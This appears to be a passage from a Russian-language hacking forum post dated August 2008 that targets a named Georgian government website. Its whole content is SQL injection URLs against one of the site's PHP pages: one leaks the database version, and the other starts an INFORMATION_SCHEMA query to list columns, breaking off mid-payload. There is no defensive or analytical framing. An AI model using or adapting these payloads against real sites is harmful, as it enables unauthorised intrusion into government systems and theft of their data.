 Сообщение
Добавлено: Mon Aug 11, 2008 7:41 am Заголовок сообщения: http://www gov.ge
MSSQL
Код:
http://www gov.ge/ubnebi.php?district=3+or+1=@@version--
Код:
http://www gov.ge/ubnebi.php?district=3+or+1=
(SELECT+TOP+1+COLUMN_NAME+FROM+INFORMATION_SCHEMA.COLUMNS+W